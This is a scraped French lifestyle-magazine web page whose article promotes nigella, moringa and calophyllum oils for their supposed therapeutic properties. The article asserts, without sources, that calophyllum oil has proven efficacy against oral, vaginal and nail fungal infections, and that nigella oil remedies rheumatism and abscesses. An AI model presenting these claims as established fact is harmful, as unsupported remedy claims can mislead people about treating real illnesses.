	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Lifestyle" class="entry-crumb" href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">3 Huiles végétales aux propriétés thérapeutiques incroyables !</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8680" class="post-8680 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">3 Huiles végétales aux propriétés thérapeutiques incroyables !</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/admin/">La Rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-14T08:30:44-06:00" >14 mai 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8680">319</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal.jpg" data-caption="Natural medicine concept with leaf and drop falling into glass jar with medicinal liquid and green gradient background. Horizontal composition. Front view."><img width="696" height="437" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20437'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-696x437.jpg 696w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-300x188.jpg 300w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-768x482.jpg 768w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-669x420.jpg 669w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal.jpg 1000w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Natural,Medicine,Concept,With,Leaf,And,Drop,Falling,Into,Glass" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-696x437.jpg"/><noscript><img width="696" height="437" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-696x437.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-696x437.jpg 696w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-300x188.jpg 300w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-768x482.jpg 768w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal-669x420.jpg 669w, https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Natural,Medicine,Concept,With,Leaf,And,Drop,Falling,Into,Glass"/></noscript></a><figcaption class="wp-caption-text">Natural medicine concept with leaf and drop falling into glass jar with medicinal liquid and green gradient background. Horizontal composition. Front view.</figcaption></figure></div>
            <!-- content --><div class="bialty-container"><p><span style="font-weight: 400;">Depuis la nuit des temps, de nombreuses huiles v&eacute;g&eacute;tales sont utilis&eacute;es dans la m&eacute;decine traditionnelle, et ce peu importe la civilisation. On leur reconna&icirc;t en effet des propri&eacute;t&eacute;s th&eacute;rapeutiques qui peuvent &ecirc;tre tr&egrave;s utiles pour combattre certains maux courants chez l&rsquo;&ecirc;tre humain. Dans cet article, nous vous pr&eacute;sentons 3 huiles v&eacute;g&eacute;tales et leurs propri&eacute;t&eacute;s th&eacute;rapeutiques incroyables que vous devez conna&icirc;tre.</span></p>
<h2><b>A chaque huile v&eacute;g&eacute;tale ses propri&eacute;t&eacute;s sp&eacute;cifiques</b></h2>
<p><span style="font-weight: 400;">De par le monde, il existe plus d&rsquo;une centaine d&rsquo;huiles v&eacute;g&eacute;tales, la plupart reconnues comme ayant diff&eacute;rentes propri&eacute;t&eacute;s th&eacute;rapeutiques. De ce fait, elles sont utilis&eacute;es &agrave; diverses fins. Une huile v&eacute;g&eacute;tale peut en effet poss&eacute;der plusieurs propri&eacute;t&eacute;s bienfaisantes. Elles interviennent aussi bien dans les soins corporels, les traitements de maladies ou encore de certains maux courants, etc. Principalement, en ce qui concerne les soins corporels, les </span><a href="https://soinsfrancais.fr/"><b>huiles v&eacute;g&eacute;tales </b></a><span style="font-weight: 400;">doivent &ecirc;tre bien choisies car tous les types de peaux ne r&eacute;agissent pas de la m&ecirc;me fa&ccedil;on face &agrave; certaines substances.</span></p>
<h2><b>1-</b><span style="font-weight: 400;"> &nbsp; </span><b>L&rsquo;huile v&eacute;g&eacute;tale de nigelle et ses bienfaits</b></h2>
<p><span style="font-weight: 400;">Encore appel&eacute; cumin noir, l&rsquo;huile de nigelle est une huile v&eacute;g&eacute;tale extraite des graines d&rsquo;ol&eacute;agineuses. Son origine remonte &agrave; la M&eacute;diterran&eacute;e o&ugrave; elle est utilis&eacute;e depuis plus de 25 si&egrave;cles dans la m&eacute;decine traditionnelle. De nombreuses vertus sont ainsi attribu&eacute;es &agrave; l&rsquo;huile de nigelle. Entre autres, on peut citer des propri&eacute;t&eacute;s anti-inflammatoires, antioxydantes, anti-infectieuses, nourrissantes, anti-radicalaires et bien plus encore.</span></p>
<p><span style="font-weight: 400;">De ce fait, l&rsquo;huile de nigelle peut &ecirc;tre un parfait rem&egrave;de aux maux suivants : les douleurs, les abc&egrave;s, les inflammations de la peau ou des articulations, l&rsquo;hypersensibilit&eacute; de la peau, le rhumatisme, ou encore le vieillissement cutan&eacute; pouss&eacute;. Dans ces cas ci-dessus cit&eacute;s, une application directe de l&rsquo;huile serait id&eacute;ale.</span></p>
<h2><b>2-</b><span style="font-weight: 400;"> &nbsp; </span><b>Les multiples vertus de l&rsquo;huile de Moringa</b></h2>
<p><span style="font-weight: 400;">Originaire de l&rsquo;Inde, l&rsquo;huile de Moringa ou huile de Ben fait partie des substances les plus pris&eacute;es en cosm&eacute;tique. Elle est en effet extraite de la graine de Moringa. En raison de ses propri&eacute;t&eacute;s hydratantes, curatives et nourrissantes, l&rsquo;huile de Moringa est principalement utilis&eacute;e dans les soins de cheveux et de la peau.</span></p>
<p><span style="font-weight: 400;">De fa&ccedil;on g&eacute;n&eacute;rale, trois propri&eacute;t&eacute;s th&eacute;rapeutiques sont attribu&eacute;es &agrave; l&rsquo;huile de Moringa : anti-inflammatoires, antibact&eacute;riennes et antifongiques. Ce qui fait de cette huile v&eacute;g&eacute;tale, une substance efficace dans le traitement des infections et autres affections de la peau. L&rsquo;huile de Moringa peut donc &ecirc;tre utilis&eacute;e dans les cas suivants :</span></p>
<p><span style="font-weight: 400;">&ndash;</span><span style="font-weight: 400;"> &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-weight: 400;">Vieillissement cutan&eacute; pr&eacute;coce ;</span></p>
<p><span style="font-weight: 400;">&ndash;</span><span style="font-weight: 400;"> &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-weight: 400;">Rougeur de la peau ;</span></p>
<p><span style="font-weight: 400;">&ndash;</span><span style="font-weight: 400;"> &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-weight: 400;">Irritation cutan&eacute;e ;</span></p>
<p><span style="font-weight: 400;">&ndash;</span><span style="font-weight: 400;"> &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-weight: 400;">Inflammations de la peau ;</span></p>
<p><span style="font-weight: 400;">&ndash;</span><span style="font-weight: 400;"> &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-weight: 400;">Chute des cheveux ;</span></p>
<p><span style="font-weight: 400;">&ndash;</span><span style="font-weight: 400;"> &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-weight: 400;">Stress oxydatif ;</span></p>
<p><span style="font-weight: 400;">&ndash;</span><span style="font-weight: 400;"> &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-weight: 400;">Etc.</span></p>
<h2><b>3-</b><span style="font-weight: 400;"> &nbsp; </span><b>Les huiles v&eacute;g&eacute;tales aux propri&eacute;t&eacute;s th&eacute;rapeutiques : l&rsquo;huile de calophylle</b></h2>
<p><span style="font-weight: 400;">Il est presque impossible de parler aujourd&rsquo;hui des huiles v&eacute;g&eacute;tales aux propri&eacute;t&eacute;s th&eacute;rapeutiques sans mentionner l&rsquo;huile de calophylle. Aussi bien utilis&eacute;e dans la m&eacute;decine moderne que celle traditionnelle, l&rsquo;huile de calophylle provient des noix de l&rsquo;arbre de calophylle, une esp&egrave;ce originaire de Madagascar. En vertu de ses propri&eacute;t&eacute;s anti-inflammatoires, antifongiques et antibact&eacute;riennes, cette huile est tr&egrave;s efficace dans le traitement de presque toutes les formes de mycoses.</span></p>
<p><span style="font-weight: 400;">De par ses propri&eacute;t&eacute;s anti-inflammatoires, l&rsquo;huile de calophylle permet de lutter contre les douleurs et les inflammations. Elle favorise &eacute;galement la cicatrisation des blessures. Les propri&eacute;t&eacute;s antifongiques des huiles v&eacute;g&eacute;tales de calophylle aident &agrave; lutter contre diff&eacute;rentes esp&egrave;ces de champignons. De ce fait, il s&rsquo;agit d&rsquo;une huile dont l&rsquo;efficacit&eacute; est prouv&eacute;e dans le traitement des mycoses cutan&eacute;es, buccales, vaginales ou encore des mycoses d&rsquo;ongles. </span></p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/10-conseils-pour-rester-positif-toute-la-journee/">10 conseils pour rester positif toute la journée</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/3-avantages-de-faire-appel-a-une-agence-powerpoint/">3 avantages de faire appel à une agence PowerPoint</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/admin/" aria-label="author-photo"><img alt='La Rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La Rédaction' src='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/admin/">La Rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La Rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/admin/"></span><meta itemprop="datePublished" content="2023-05-14T08:30:44-06:00"><meta itemprop="dateModified" content="2023-05-14T08:30:44-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="3 Huiles végétales aux propriétés thérapeutiques incroyables !"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2023/05/huile-vegetal.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8680,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "324";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" class="td-image-wrap " title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" class="td-image-wrap " title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage">Cigarette électronique : tour d’horizon pour bien débuter le vapotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" class="td-image-wrap " title="Comment faire des rencontres échangistes sans complexe en France ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" title="Comment faire des rencontres échangistes sans complexe en France ?">Comment faire des rencontres échangistes sans complexe en France ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-8680","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 